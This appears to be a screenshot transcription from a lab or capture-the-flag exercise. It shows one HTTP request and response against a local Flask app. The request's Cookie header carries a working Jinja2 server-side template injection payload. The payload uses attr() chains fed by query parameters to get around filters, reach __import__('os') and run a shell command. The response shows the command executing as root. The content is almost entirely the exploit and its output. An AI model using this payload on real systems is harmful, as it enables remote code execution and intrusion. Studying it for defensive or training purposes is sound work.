 Request
Pretty Raw Hex
\n
1 GET /?service=adminpage&a=__class__&b=from_envvar&c=__globals__&d=
__builtins__&e=__getitem__&f=__import__&cmd=ls+-al HTTP/1.1
2 Host: localhost:5005
3 Cookie: user={% set os =
config|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)|at
tr(request.args.e)(request.args.d)|attr(request.args.e)(request.args.f)(
"os") %} {{os.popen(request.args.cmd).read()}}
4
5
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 24 May 2023 04:13:29 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 404
7
8 Sorry  total 28
9 drwxr-xr-x 1 root root 4096 May 24 03:31 .
10 drwxr-xr-x 1 root root 4096 May 23 17:04 ..
11 drwxr-xr-x 2 root root 4096 May 23 17:04 __pycache__
12 -rwxr-xr-x 1 root root  368 May 21 15:45 app.py
13 -rwxr-xr-x 1 root root  205 May 21 15:45 dockerfile
14 -rwxr-xr-x 1 root root   14 May 21 15:45 requirements.txt
15 -rw-r--r-- 1 root root  125 May 24 04:12 script.py
16 , the admin page is currently not open.